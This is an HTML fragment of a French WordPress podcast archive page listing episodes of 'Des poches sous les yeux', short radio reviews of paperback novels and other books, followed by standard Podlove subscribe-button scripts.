<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastData9bc78c608f0bb7 = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastData9bc78c608f0bb7" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastData9bc78c608f0bb7\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
